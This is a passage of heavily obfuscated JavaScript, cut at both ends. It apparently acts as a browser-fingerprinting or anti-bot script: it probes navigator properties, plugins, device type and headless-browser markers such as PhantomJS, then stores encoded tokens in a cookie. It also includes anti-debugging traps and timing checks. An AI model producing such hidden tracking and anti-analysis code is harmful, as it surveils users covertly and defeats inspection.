'\x66\x40\x5a\x4a')](_0x43de1f,0xf)<<0x2);_0x5933ba+='\x3d';break;}continue;case'\x33':_0x5933ba+=_0xb3d079[_0x5764('0x1b', '\x66\x40\x5a\x4a')](_0xb60d7d[_0x5764('0x1c', '\x78\x67\x79\x5d')](_0x43de1f&0xf,0x2)|_0xb60d7d[_0x5764('0x1d', '\x42\x69\x39\x77')](_0xb60d7d[_0x5764('0x1e', '\x35\x73\x63\x69')](_0x4130e8,0xc0),0x6));continue;case'\x34':_0x5933ba+=_0xb3d079[_0x5764('0x1f', '\x67\x68\x79\x76')](_0xb60d7d[_0x5764('0x20', '\x78\x67\x79\x5d')](_0xb60d7d[_0x5764('0x21', '\x42\x77\x6f\x33')](_0x350bfd,0x3)<<0x4,_0xb60d7d[_0x5764('0x22', '\x42\x77\x6f\x33')](_0xb60d7d[_0x5764('0x23', '\x5e\x77\x40\x34')](_0x43de1f,0xf0),0x4)));continue;case'\x35':_0x5933ba+=_0xb3d079[_0x5764('0x14', '\x4b\x53\x6d\x41')](_0xb60d7d[_0x5764('0x24', '\x26\x64\x49\x2a')](_0x4130e8,0x3f));continue;case'\x36':_0x350bfd=_0xb60d7d[_0x5764('0x25', '\x6e\x6f\x4e\x4f')](_0x4b7b5f[_0x5764('0x26', '\x4e\x52\x7a\x53')](_0x166fcd++),0xff);continue;case'\x37':_0x43de1f=_0x4b7b5f[_0x5764('0x27', '\x35\x73\x63\x69')](_0x166fcd++);continue;case'\x38':if(_0xb60d7d[_0x5764('0x28', '\x42\x62\x33\x5d')](_0x166fcd,_0x2e750)){_0x5933ba+=_0xb3d079[_0x5764('0x29', '\x4b\x55\x58\x43')](_0x350bfd>>0x2);_0x5933ba+=_0xb3d079[_0x5764('0x14', '\x4b\x53\x6d\x41')](_0xb60d7d[_0x5764('0x2a', '\x71\x70\x33\x6d')](_0xb60d7d[_0x5764('0x2b', '\x79\x34\x36\x38')](_0x350bfd,0x3),0x4));_0x5933ba+='\x3d\x3d';break;}continue;}break;}}return _0x5933ba;}function _0x5a496f(_0x426fce){var _0x178440=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x178440();var _0x95fcc5={'\x64\x59\x42':function _0xc07485(_0x3619da,_0x407f61){return _0xb60d7d[_0x5764('0x2c', '\x50\x4c\x63\x53')](_0x3619da,_0x407f61);}};return function(_0x7ab01d){_0x48a043+=_0x7ab01d;return _0x95fcc5[_0x5764('0x2d', '\x67\x68\x79\x76')](_0x426fce,_0x7ab01d);};}function _0x31653c(){var _0x2545ba={'\x71\x4d\x59':function _0x23888f(_0x2c0dc0,_0x4d8661){return _0x2c0dc0<_0x4d8661;}};var _0x488e7b=_0x5764('0x2e', '\x4b\x55\x58\x43')[_0x5764('0x2f', '\x29\x59\x35\x30')]('\x7c'),_0x49d381=0x0;while(!![]){switch(_0x488e7b[_0x49d381++]){case'\x30':_0x123d33();continue;case'\x31':for(var _0x203193=0x0;_0x2545ba[_0x5764('0x30', '\x69\x61\x69\x57')](_0x203193,_0x3af80f[_0x5764('0x31', '\x67\x68\x79\x76')]);_0x203193++){var _0x1c948d=_0x3af80f[_0x203193][_0x5764('0x32', '\x5a\x77\x38\x6c')](0x0,_0x3af80f[_0x203193][_0x5764('0x33', '\x66\x58\x31\x41')]('\x3d'));var _0x59a883=_0x3af80f[_0x203193][_0x5764('0x34', '\x36\x52\x4a\x6d')](_0x3af80f[_0x203193][_0x5764('0x35', '\x5a\x77\x38\x6c')]('\x3d')+0x1,_0x3af80f[_0x203193][_0x5764('0x36', '\x4f\x32\x61\x42')]);if(_0x1008b8[_0x5764('0x37', '\x67\x68\x79\x76')](_0x1c948d)){_0x1aae8e[_0x1aae8e[_0x5764('0x38', '\x29\x59\x35\x30')]]=_0x59a883;}}continue;case'\x32':var _0x1aae8e=new _0x5068b2[_0x5764('0x39', '\x37\x73\x24\x53')]();continue;case'\x33':var _0x3af80f=_0x524942[_0x5764('0x3a', '\x37\x76\x24\x75')][_0x5764('0x3b', '\x4e\x52\x7a\x53')]('\x3b');continue;case'\x34':var _0x1008b8=new _0x5068b2[_0x5764('0x3c', '\x5b\x75\x62\x73')](_0x5764('0x3d', '\x33\x39\x5e\x64'));continue;case'\x35':return _0x1aae8e;continue;}break;}}function _0x3c96aa(_0x27b889){var _0x126b21;var _0x5cd2b8=_0xb60d7d[_0x5764('0x3e', '\x71\x70\x33\x6d')](_0x31653c);var _0x4d804b=new _0x5068b2[_0x5764('0x3f', '\x29\x56\x4a\x57')](_0x5cd2b8[_0x5764('0x40', '\x42\x62\x33\x5d')]);for(var _0xcfc2dc=0x0;_0xb60d7d[_0x5764('0x41', '\x71\x70\x33\x6d')](_0xcfc2dc,_0x5cd2b8[_0x5764('0x42', '\x41\x57\x29\x39')]);_0xcfc2dc++){_0x4d804b[_0xcfc2dc]=_0xb60d7d[_0x5764('0x43', '\x26\x64\x49\x2a')](_0x5aa309,_0xb60d7d[_0x5764('0x44', '\x7a\x66\x46\x31')](_0x27b889,_0x5cd2b8[_0xcfc2dc]));}_0xb60d7d[_0x5764('0x45', '\x35\x73\x63\x69')](_0x123d33);var _0xbd63c=_0x5764('0x46', '\x71\x70\x33\x6d');var _0x349178=_0xbd63c[_0x5764('0x47', '\x42\x69\x39\x77')](0x0,0x4);var _0x3d345b=_0xbd63c[_0x5764('0x48', '\x33\x39\x5e\x64')](0x4);var _0x3c4ee7='\x0a\xfd\x56\x06\x16\x4c\x96\xde';var _0x97052f=0x8;while(--_0x97052f){_0x3c4ee7=_0x3c4ee7['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3c4ee7[0x0];}var _0xd9da82=_0x3c4ee7;var _0x4b146f=_0x3c4ee7['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x4b146f){_0xd9da82=_0xd9da82['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd9da82[0x0];}var _0xdb03e8='\x12\xa8\x13\xee\x2b\x33\x6e\x97';var _0xeca6c8=_0xdb03e8['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x5fdfeb=_0xdb03e8['\x73\x75\x62\x73\x74\x72'](0x8);var _0xa6ea56=_0x5764('0x49', '\xd3\xc3\x2d\x1c\x3c\x39\x95\x73');var _0x3f0a5e=_0x4d804b[_0x5764('0x4a', '\x68\x4e\x5e\x26')]();var _0x39d468='';for(var _0xcfc2dc=0x0;_0xb60d7d[_0x5764('0x4b', '\x5b\x75\x62\x73')](_0xcfc2dc,_0xa6ea56[_0x5764('0x4c', '\x66\x40\x5a\x4a')]);_0xcfc2dc++){_0x39d468+=(_0xa6ea56[_0x5764('0x4d', '\x5a\x77\x38\x6c')](_0xcfc2dc)+_0x3f0a5e[_0x5764('0x4e', '\x5b\x75\x62\x73')](_0xb60d7d[_0x5764('0x4f', '\x4b\x69\x51\x43')](_0xcfc2dc,_0x3f0a5e[_0x5764('0x50', '\x5d\x23\x5a\x33')])))[_0x5764('0x51', '\x4b\x69\x51\x43')](0x10);}_0x123d33();_0x7645[_0x5764('0x52', '\x35\x73\x63\x69')](_0xb60d7d[_0x5764('0x53', '\x53\x75\x53\x23')](btoa,_0x27b889));_0x126b21=_0xb60d7d[_0x5764('0x54', '\x28\x34\x34\x49')](btoa,_0xb60d7d[_0x5764('0x55', '\x79\x34\x36\x38')](_0xb60d7d[_0x5764('0x56', '\x74\x54\x4a\x58')](_0xb60d7d[_0x5764('0x57', '\x4c\x44\x26\x74')](_0x5764(_0xb60d7d[_0x5764('0x58', '\x4b\x55\x58\x43')](_0x7645[_0x5764('0x59', '\x4c\x44\x26\x74')],0x1),_0xa6ea56[_0x5764('0x5a', '\x35\x73\x63\x69')](0x0,0x5)),_0x5764('0x5b', '\x55\x45\x78\x5b')),_0x3f0a5e)+_0x5764('0x5c', '\x6e\x6f\x4e\x4f'),_0x39d468));_0x7645[_0x5764('0x5d', '\x44\x6e\x4b\x4a')]();_0xb60d7d[_0x5764('0x5e', '\x35\x73\x63\x69')](_0x494d84,_0x5764('0x5f', '\x69\x61\x69\x57'),_0x126b21,0x14);}function _0x5aa309(_0xd290c8){var _0x387cd3=0x0;for(var _0x40ad00=0x0;_0xb60d7d[_0x5764('0x60', '\x5b\x75\x62\x73')](_0x40ad00,_0xd290c8[_0x5764('0x59', '\x4c\x44\x26\x74')]);_0x40ad00++){_0x387cd3+=_0xd290c8[_0x5764('0x61', '\x57\x53\x61\x50')](_0x40ad00);}_0xb60d7d[_0x5764('0x62', '\x55\x45\x78\x5b')](_0x123d33);return _0x387cd3;}function _0x494d84(_0x203689,_0x2dbb0d,_0x237fe9){var _0x103667={'\x46\x6e\x46':function _0x479adc(_0x20400a,_0x4805ad){return _0x20400a+_0x4805ad;},'\x53\x54\x50':function _0x350793(_0x291c09,_0x2b8a11){return _0x291c09-_0x2b8a11;},'\x45\x70\x77':function _0x1c3b84(_0x204b54,_0x568ed5){return _0x204b54+_0x568ed5;},'\x4a\x42\x47':function _0x2bcd5f(_0x2f4cd6,_0x3539ba){return _0x2f4cd6+_0x3539ba;},'\x56\x51\x6d':function _0x22e791(_0x33977f,_0x656cc5){return _0x33977f+_0x656cc5;}};var _0x44e3ca=_0x5764('0x63', '\x4b\x69\x51\x43')[_0x5764('0x64', '\x57\x53\x61\x50')]('\x7c'),_0x37c6ac=0x0;while(!![]){switch(_0x44e3ca[_0x37c6ac++]){case'\x30':while(--_0x1f9f5f){_0x81b604=_0x103667[_0x5764('0x65', '\x6e\x6f\x4e\x4f')](_0x81b604[_0x5764('0x66', '\x74\x54\x4a\x58')](0x1),_0x81b604[0x0]);}continue;case'\x31':var _0x329f44='';continue;case'\x32':var _0x21eb7e=_0x103667[_0x5764('0x67', '\x4f\x32\x61\x42')](_0x81b604[_0x5764('0x68', '\x7a\x66\x46\x31')],0x4);continue;case'\x33':while(--_0x21eb7e){_0x14d25e=_0x103667[_0x5764('0x69', '\x66\x58\x31\x41')](_0x14d25e[_0x5764('0x6a', '\x5e\x77\x40\x34')](0x1),_0x14d25e[0x0]);}continue;case'\x34':var _0x81b604=_0x5764('0x6b', '\x53\x75\x53\x23');continue;case'\x35':var _0x1f9f5f=0x6;continue;case'\x36':var _0x14d25e=_0x81b604;continue;case'\x37':if(_0x237fe9){var _0x55e7ea=new _0x5068b2[_0x5764('0x6c', '\x26\x64\x49\x2a')]();_0x55e7ea[_0x5764('0x6d', '\x4e\x52\x7a\x53')](_0x103667[_0x5764('0x6e', '\x79\x34\x36\x38')](_0x55e7ea[_0x5764('0x6f', '\x56\x59\x73\x68')](),_0x237fe9*0x3e8));var _0x329f44=_0x103667[_0x5764('0x70', '\x41\x57\x29\x39')](_0x5764('0x71', '\x5b\x75\x62\x73'),_0x55e7ea[_0x5764('0x72', '\x37\x73\x24\x53')]());}continue;case'\x38':_0x524942[_0x5764('0x73', '\x56\x59\x73\x68')]=_0x103667[_0x5764('0x74', '\x4a\x71\x57\x34')](_0x103667[_0x5764('0x75', '\x41\x57\x29\x39')](_0x103667[_0x5764('0x76', '\x68\x4e\x5e\x26')](_0x103667[_0x5764('0x77', '\x42\x62\x33\x5d')](_0x203689,'\x3d'),_0x2dbb0d),_0x329f44),_0x5764('0x78', '\x79\x34\x36\x38'));continue;}break;}}function _0x48e5e3(){var _0x36b3e9={'\x4c\x71\x65':function _0x4cd3e8(_0x424295,_0x3cbc92){return _0x424295!==_0x3cbc92;},'\x42\x64\x47':function _0x35e7cd(_0x50774f,_0x45304d){return _0xb60d7d[_0x5764('0x79', '\x29\x56\x4a\x57')](_0x50774f,_0x45304d);},'\x45\x76\x4e':function _0x4ea25d(_0x17b48c,_0x22808f){return _0x17b48c/_0x22808f;},'\x68\x4b\x75':function _0xeb30f0(_0x3825f7,_0x2a3a98){return _0xb60d7d[_0x5764('0x7a', '\x4a\x71\x57\x34')](_0x3825f7,_0x2a3a98);},'\x42\x79\x71':function _0x252202(_0x3a6c13,_0x48c1dc){return _0xb60d7d[_0x5764('0x7b', '\x79\x34\x36\x38')](_0x3a6c13,_0x48c1dc);}};function _0xa990ac(_0xb12f7b){if(_0x36b3e9[_0x5764('0x7c', '\x57\x53\x61\x50')](_0x36b3e9[_0x5764('0x7d', '\x5b\x75\x62\x73')]('',_0x36b3e9[_0x5764('0x7e', '\x5a\x77\x38\x6c')](_0xb12f7b,_0xb12f7b))[_0x5764('0x7f', '\x4b\x69\x51\x43')],0x1)||_0x36b3e9[_0x5764('0x80', '\x57\x53\x61\x50')](_0xb12f7b,0x14)===0x0){(function(){}[_0x5764('0x81', '\x42\x62\x33\x5d')](_0x5764('0x82', '\x26\x64\x49\x2a'))());}else{(function(){}[_0x5764('0x83', '\x7a\x66\x46\x31')](_0x5764('0x84', '\x45\x71\x68\x77'))());}return _0x36b3e9[_0x5764('0x85', '\x52\x66\x67\x28')](_0xa990ac,++_0xb12f7b);}try{return _0xb60d7d[_0x5764('0x86', '\x37\x73\x24\x53')](_0xa990ac,0x0);}catch(_0x2e5c87){}};function _0x123d33(){if(_0xb60d7d[_0x5764('0x87', '\x69\x61\x69\x57')](_0xb60d7d[_0x5764('0x88', '\x4a\x71\x57\x34')](new _0x5068b2[_0x5764('0x89', '\x79\x34\x36\x38')]()[_0x5764('0x8a', '\x26\x69\x37\x4d')](),_0x3a2565),0x1f4)){_0xb60d7d[_0x5764('0x8b', '\x4b\x55\x58\x43')](_0x48e5e3);}}function _0x462c21(_0x909b91){var _0xf2f8bf={'\x6c\x70\x51':function _0x3bee4a(_0x246543,_0x1619ad){return _0x246543<_0x1619ad;},'\x4d\x69\x75':function _0x334b94(_0x2bc157,_0x3e8968){return _0x2bc157!==_0x3e8968;},'\x51\x6c\x4f':function _0x13d0f6(_0x36bc9e){return _0x36bc9e();},'\x4a\x71\x54':function _0x4300b4(_0x159e76,_0xabb490){return _0x159e76(_0xabb490);},'\x58\x62\x7a':function _0x2c1691(_0x47739d,_0x423012){return _0x47739d+_0x423012;},'\x58\x63\x4b':function _0x463610(_0x534445,_0x54f6e4){return _0x534445(_0x54f6e4);},'\x68\x54\x47':function _0x3d5d10(_0x489607,_0x731a8e){return _0x489607(_0x731a8e);},'\x61\x51\x64':function _0x26f7bb(_0x493708,_0x54a7d0){return _0x493708+_0x54a7d0;},'\x65\x6f\x4c':function _0x3cbe96(_0x8ca17a,_0x54d421){return _0x8ca17a===_0x54d421;},'\x6c\x4d\x6b':function _0x38cfef(_0x1a265d,_0x1490b1){return _0x1a265d+_0x1490b1;},'\x73\x51\x41':function _0x4d1861(_0x5dae41,_0x3f88cc){return _0x5dae41(_0x3f88cc);},'\x43\x42\x44':function _0x45131a(_0x685b50,_0x347c60){return _0x685b50(_0x347c60);},'\x41\x47\x53':function _0xf617e6(_0x380be4,_0x3c2f5d){return _0x380be4(_0x3c2f5d);},'\x7a\x42\x46':function _0x16b379(_0x1d7383,_0x23329f){return _0x1d7383==_0x23329f;},'\x46\x66\x6e':function _0x3c68f9(_0x20a90e,_0x27a740){return _0x20a90e==_0x27a740;},'\x71\x79\x57':function _0x38370c(_0x168c19,_0x2aadcd){return _0x168c19<_0x2aadcd;},'\x7a\x65\x56':function _0x3d5f12(_0x33c301,_0x92513c){return _0x33c301>_0x92513c;},'\x57\x65\x57':function _0x13500b(_0x2b2592,_0x3ef870){return _0x2b2592(_0x3ef870);},'\x70\x64\x69':function _0x4750a(_0x2b66f6,_0x599bb1){return _0x2b66f6(_0x599bb1);},'\x49\x4f\x4a':function _0x2f0212(_0x462277,_0x2af00e){return _0x462277+_0x2af00e;},'\x6a\x6e\x65':function _0x2579e4(_0x1e2f5e,_0x5dd05b){return _0x1e2f5e(_0x5dd05b);},'\x6e\x4e\x54':function _0x28f58e(_0x6a7a21,_0x2dc356){return _0x6a7a21+_0x2dc356;},'\x4e\x56\x45':function _0x369d40(_0x1d6106,_0x113553){return _0x1d6106(_0x113553);},'\x76\x4f\x56':function _0x40b940(_0x5f4b2e,_0x231c19){return _0x5f4b2e+_0x231c19;},'\x49\x73\x47':function _0x4c6e7d(_0x13eb6b,_0x12b23f){return _0x13eb6b(_0x12b23f);},'\x6f\x48\x76':function _0x174b44(_0x5d4548,_0x203863){return _0x5d4548+_0x203863;}};var _0x267edb=_0x5764('0x8c', '\x71\x70\x33\x6d')[_0x5764('0x8d', '\x7a\x66\x46\x31')]('\x7c'),_0x3792d2=0x0;while(!![]){switch(_0x267edb[_0x3792d2++]){case'\x30':var _0x345101=new Array();continue;case'\x31':return _0x345101[_0x5764('0x4a', '\x68\x4e\x5e\x26')]();continue;case'\x32':var _0x35545d=_0x20e3e5[_0x5764('0x8e', '\x67\x4f\x48\x29')](0x0,0x6);continue;case'\x33':for(var _0x16e365=0x0;_0xf2f8bf[_0x5764('0x8f', '\x45\x71\x68\x77')](_0x16e365,_0x909b91[_0x5764('0x90', '\x29\x56\x4a\x57')]);_0x16e365++){var _0x4760d8=_0x909b91[_0x16e365][0x0];var _0x309d17=_0x909b91[_0x16e365][0x2];switch(_0x909b91[_0x16e365][0x1]){case _0x5764('0x91', '\x5a\x77\x38\x6c'):try{if(_0xf2f8bf[_0x5764('0x92', '\x67\x4f\x48\x29')](typeof _0xf2f8bf[_0x5764('0x93', '\x4a\x71\x57\x34')](_0x309d17),_0x5764('0x94', '\x28\x34\x34\x49'))){_0x345101[_0x345101[_0x5764('0x95', '\x38\x73\x37\x39')]]=_0xf2f8bf[_0x5764('0x96', '\x42\x77\x6f\x33')](_0x58e0e3,_0xf2f8bf[_0x5764('0x97', '\x69\x61\x69\x57')](_0x4760d8,_0x5764('0x98', '\x45\x71\x68\x77')));}else{_0x345101[_0x345101[_0x5764('0x7f', '\x4b\x69\x51\x43')]]=_0xf2f8bf[_0x5764('0x99', '\x37\x76\x24\x75')](_0x58e0e3,_0xf2f8bf[_0x5764('0x9a', '\x43\x37\x2a\x45')](_0x4760d8,_0x5764('0x9b', '\x29\x56\x4a\x57')));}}catch(_0x46ff9c){_0x345101[_0x345101[_0x5764('0x9c', '\x26\x69\x37\x4d')]]=_0xf2f8bf[_0x5764('0x9d', '\x21\x51\x66\x50')](_0x58e0e3,_0xf2f8bf[_0x5764('0x9e', '\x68\x4e\x5e\x26')](_0x4760d8,_0x5764('0x9f', '\x5b\x75\x62\x73')));}break;case _0x5764('0xa0', '\x35\x73\x63\x69'):try{try{_0x587f43=_0xf2f8bf[_0x5764('0xa1', '\x6e\x6f\x4e\x4f')](_0x309d17);if(typeof _0x587f43===_0x5764('0xa2', '\x55\x45\x78\x5b')){_0x345101[_0x345101[_0x5764('0x50', '\x5d\x23\x5a\x33')]]=_0x58e0e3(_0x4760d8+_0x5764('0xa3', '\x45\x71\x68\x77'));}else if(_0xf2f8bf[_0x5764('0xa4', '\x26\x69\x37\x4d')](_0x587f43,null)){_0x345101[_0x345101[_0x5764('0xa5', '\x52\x66\x67\x28')]]=_0x58e0e3(_0xf2f8bf[_0x5764('0xa6', '\x74\x54\x4a\x58')](_0x4760d8,_0x5764('0xa7', '\x69\x61\x69\x57')));}else{_0x345101[_0x345101[_0x5764('0xa8', '\x42\x69\x39\x77')]]=_0xf2f8bf[_0x5764('0xa9', '\x5d\x23\x5a\x33')](_0x58e0e3,_0xf2f8bf[_0x5764('0xaa', '\x42\x62\x33\x5d')](_0xf2f8bf[_0x5764('0xab', '\x5d\x23\x5a\x33')](_0x4760d8,'\x3d'),_0x587f43[_0x5764('0xac', '\x42\x77\x6f\x33')]()));}}catch(_0x325b51){_0x345101[_0x345101[_0x5764('0xa5', '\x52\x66\x67\x28')]]=_0xf2f8bf[_0x5764('0xad', '\x26\x69\x37\x4d')](_0x58e0e3,_0xf2f8bf[_0x5764('0xae', '\x4a\x71\x57\x34')](_0x4760d8,_0x5764('0xaf', '\x68\x4e\x5e\x26')));break;}break;}catch(_0x5ed516){_0x345101[_0x345101[_0x5764('0xb0', '\x44\x6e\x4b\x4a')]]=_0xf2f8bf[_0x5764('0xb1', '\x4b\x55\x58\x43')](_0x58e0e3,_0xf2f8bf[_0x5764('0xb2', '\x5b\x75\x62\x73')](_0x4760d8+'\x3d',_0x5ed516));}break;case _0x5764('0xb3', '\x67\x4f\x48\x29'):try{var _0x32d839=[];try{_0x68f4ac=_0x32d839[_0x5764('0xb4', '\x5e\x77\x40\x34')]('\x69');}catch(_0x29f126){_0x345101[_0x345101[_0x5764('0xb5', '\x21\x51\x66\x50')]]=_0xf2f8bf[_0x5764('0xb6', '\x5d\x23\x5a\x33')](_0x58e0e3,_0x5764('0xb7', '\x55\x45\x78\x5b'));break;}try{var _0x1109ed=_0x3dfc1c[_0x5764('0xb8', '\x42\x77\x6f\x33')][_0x5764('0xb9', '\x67\x4f\x48\x29')];if(_0xf2f8bf[_0x5764('0xba', '\x5e\x77\x40\x34')](_0x1109ed,0x0)||_0xf2f8bf[_0x5764('0xbb', '\x6e\x6f\x4e\x4f')](_0x1109ed,null)){_0x345101[_0x345101[_0x5764('0x36', '\x4f\x32\x61\x42')]]=_0xf2f8bf[_0x5764('0xbc', '\x43\x37\x2a\x45')](_0x58e0e3,_0x5764('0xbd', '\x79\x34\x36\x38'));break;}}catch(_0x5c65f3){_0x345101[_0x345101[_0x5764('0xbe', '\x74\x54\x4a\x58')]]=_0x58e0e3(_0x5764('0xbf', '\x21\x51\x66\x50'));break;}for(var _0x68f4ac=0x0;_0xf2f8bf[_0x5764('0xc0', '\x6e\x6f\x4e\x4f')](_0x68f4ac,_0x3dfc1c[_0x5764('0xc1', '\x67\x68\x79\x76')][_0x5764('0xc2', '\x69\x61\x69\x57')]);_0x68f4ac++){var _0xba7114=_0x5764('0xc3', '\x37\x73\x24\x53')[_0x5764('0xc4', '\x42\x77\x6f\x33')]('\x7c'),_0x1d6dae=0x0;while(!![]){switch(_0xba7114[_0x1d6dae++]){case'\x30':if(_0xf2f8bf[_0x5764('0xc5', '\x69\x61\x69\x57')](typeof _0x237d14,_0x5764('0xc6', '\x42\x69\x39\x77'))){_0x10c079=_0x5764('0xc7', '\x4c\x44\x26\x74');}else if(_0xf2f8bf[_0x5764('0xc8', '\x29\x59\x35\x30')](_0x237d14[_0x5764('0xc9', '\x53\x75\x53\x23')]('\x2e')[_0x5764('0xca', '\x78\x67\x79\x5d')],0x1)){_0x10c079=_0x237d14[_0x5764('0xcb', '\x21\x51\x66\x50')]('\x2e')[_0x5764('0xcc', '\x35\x73\x63\x69')]();}continue;case'\x31':var _0x10c079=_0x5764('0xcd', '\x66\x58\x31\x41');continue;case'\x32':if(typeof _0x3dfc1c[_0x5764('0xce', '\x42\x69\x39\x77')][_0x68f4ac]===_0x5764('0xcf', '\x78\x67\x79\x5d')){_0x345101[_0x345101[_0x5764('0xd0', '\x4a\x71\x57\x34')]]=_0xf2f8bf[_0x5764('0xd1', '\x42\x77\x6f\x33')](_0x58e0e3,_0x5764('0xd2', '\x37\x76\x24\x75'));break;}continue;case'\x33':if(_0xf2f8bf[_0x5764('0xd3', '\x28\x34\x34\x49')](_0x32d839[_0x5764('0x35', '\x5a\x77\x38\x6c')](_0x10c079),0x0)){_0x32d839[_0x5764('0xd4', '\x68\x4e\x5e\x26')](_0x10c079);}continue;case'\x34':var _0x237d14=_0x3dfc1c[_0x5764('0xd5', '\x43\x37\x2a\x45')][_0x68f4ac][_0x5764('0xd6', '\x5e\x77\x40\x34')];continue;}break;}}for(var _0x68f4ac=0x0;_0x68f4ac<_0x32d839[_0x5764('0xd7', '\x37\x76\x24\x75')];_0x68f4ac++){_0x345101[_0x345101[_0x5764('0xd8', '\x55\x45\x78\x5b')]]=_0xf2f8bf[_0x5764('0xd9', '\x4e\x52\x7a\x53')](_0x58e0e3,_0xf2f8bf[_0x5764('0xda', '\x57\x53\x61\x50')](_0x5764('0xdb', '\x45\x71\x68\x77'),_0x32d839[_0x68f4ac]));}}catch(_0x585a03){_0x345101[_0x345101[_0x5764('0xdc', '\x56\x59\x73\x68')]]=_0xf2f8bf[_0x5764('0xdd', '\x45\x71\x68\x77')](_0x58e0e3,_0xf2f8bf[_0x5764('0xde', '\x69\x61\x69\x57')](_0x5764('0xdf', '\x42\x77\x6f\x33'),_0x585a03));}break;case _0x5764('0xe0', '\x26\x69\x37\x4d'):if(_0x4760d8===_0x5764('0xe1', '\x55\x45\x78\x5b')){try{var _0x5e8ca5='';var _0x50f808=navigator[_0x5764('0xe2', '\x26\x69\x37\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xe3', '\x5d\x23\x5a\x33')](_0x50f808)){_0x5e8ca5=_0x5764('0xe4', '\x28\x34\x34\x49');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xe5', '\x4e\x52\x7a\x53')](_0x50f808)){_0x5e8ca5=_0x5764('0xe6', '\x4b\x53\x6d\x41');}else{_0x5e8ca5=_0x5764('0xe7', '\x53\x75\x53\x23');}_0x345101[_0x345101[_0x5764('0xe8', '\x28\x34\x34\x49')]]=_0xf2f8bf[_0x5764('0xe9', '\x43\x37\x2a\x45')](_0x58e0e3,_0xf2f8bf[_0x5764('0xea', '\x4b\x69\x51\x43')](_0xf2f8bf[_0x5764('0xeb', '\x50\x4c\x63\x53')](_0x4760d8,'\x3d'),_0x5e8ca5));}catch(_0x19e35c){_0x345101[_0x345101[_0x5764('0xd0', '\x4a\x71\x57\x34')]]=_0xf2f8bf[_0x5764('0xec', '\x35\x73\x63\x69')](_0x58e0e3,_0xf2f8bf[_0x5764('0xed', '\x21\x51\x66\x50')](_0xf2f8bf[_0x5764('0xee', '\x29\x59\x35\x30')](_0x4760d8,_0x5764('0xef', '\x78\x67\x79\x5d')),_0x19e35c[_0x5764('0xf0', '\x2a\x6b\x69\x5b')]()));}}break;}_0xf2f8bf[_0x5764('0xf1', '\x28\x34\x34\x49')](_0x123d33);}continue;case'\x34':var _0x434cf5=_0x20e3e5[_0x5764('0xf2', '\x6e\x6f\x4e\x4f')](0x6);continue;case'\x35':var _0x587f43='';continue;case'\x36':var _0x20e3e5=_0x5764('0xf3', '\x66\x40\x5a\x4a');continue;}break;}}var _0x297409=[[_0x5764('0x7', '\x79\x34\x36\x38'),_0x5764('0xf4', '\x67\x4f\x48\x29'),function(){return navigator;}],[_0x5764('0xf5', '\x41\x57\x29\x39'),_0x5764('0xf6', '\x41\x57\x29\x39'),function(){return navigator[_0x5764('0xf7', '\x42\x62\x33\x5d')];}],[_0x5764('0xf8', '\x69\x61\x69\x57'),_0x5764('0xf9', '\x36\x52\x4a\x6d'),function(){return navigator[_0x5764('0xfa', '\x57\x53\x61\x50')];}],[_0x5764('0xfb', '\x4b\x53\x6d\x41'),_0x5764('0xfc', '\x43\x37\x2a\x45'),function(){return _0xb60d7d[_0x5764('0xfd', '\x67\x68\x79\x76')](navigator[_0x5764('0xfe', '\x67\x4f\x48\x29')][_0x5764('0xc2', '\x69\x61\x69\x57')],0x0);}],[_0x5764('0xff', '\x2a\x6b\x69\x5b'),_0x5764('0x100', '\x71\x70\x33\x6d'),function(){return navigator[_0x5764('0x101', '\x4f\x32\x61\x42')];}],[_0x5764('0x102', '\x66\x40\x5a\x4a'),_0x5764('0x103', '\x56\x59\x73\x68'),function(){return navigator[_0x5764('0x104', '\x5d\x23\x5a\x33')];}],[_0x5764('0x105', '\x28\x34\x34\x49'),_0x5764('0x106', '\x71\x70\x33\x6d'),function(){}],[_0x5764('0x107', '\x52\x66\x67\x28'),_0x5764('0x108', '\x52\x66\x67\x28'),function(){var _0x342555=ActiveXObject;return _0x342555;}],[_0x5764('0x109', '\x37\x76\x24\x75'),_0x5764('0x10a', '\x42\x62\x33\x5d'),function(){var _0x3c5c8d=webkitURL;return _0x3c5c8d;}],[_0x5764('0x10b', '\x42\x77\x6f\x33'),_0x5764('0x10c', '\x44\x6e\x4b\x4a'),function(){var _0x57e488=_phantom;return _0x57e488;}],[_0x5764('0x10d', '\x37\x73\x24\x53'),_0x5764('0x10e', '\x4a\x71\x57\x34'),function(){var _0xc6af3e=callPhantom;return _0xc6af3e;}],[_0x5764('0x10f', '\x4b\x69\x51\x43'),_0x5764('0x110', '\x38\x73\x37\x39'),function(){var _0x2917e0=chrome;return 